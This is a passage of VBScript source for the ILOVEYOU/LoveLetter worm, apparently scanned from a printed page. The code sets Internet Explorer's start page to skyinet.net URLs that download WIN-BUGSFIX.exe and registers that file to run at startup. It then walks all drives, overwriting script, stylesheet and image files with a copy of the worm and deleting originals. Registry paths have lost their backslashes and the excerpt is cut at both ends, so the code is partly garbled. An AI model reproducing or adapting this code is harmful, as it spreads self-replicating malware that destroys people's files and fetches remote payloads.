 165


Page”,”http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnj
w6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe”
elseif num = 2 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
Page”,”http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe
546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe”
elseif num = 3 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
Page”,”http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZnm
POhfgER67b3Vbvg/WIN-BUGSFIX.exe”
elseif num = 4 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
Page”,”http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkh
YUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-BUGSFIX
.exe”
end if
end if
if (fileexist(downread&”WIN-BUGSFIX.exe”)=0) then
regcreate
“HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunWIN-BUGSFI
X”,downread&”WIN-BUGSFIX.exe”
regcreate “HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMainStart
Page”,”about:blank”
end if
end sub
sub listadriv
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then
folderlist(d.path&””)
end if
Next
listadriv = s
end sub
sub infectfiles(folderspec)
On Error Resume Next
dim f,f1,fc,ext,ap,mircfname,s,bname,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext=”vbs”) or (ext=”vbe”) then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext=”js”) or (ext=”jse”) or (ext=”css”)     or (ext=”wsh”) or (ext=”sct”)
or (ext=”hta”) then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec&””&bname&”.vbs”)
fso.DeleteFile(f1.path)
elseif(ext=”jpg”) or (ext=”jpeg”) then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
 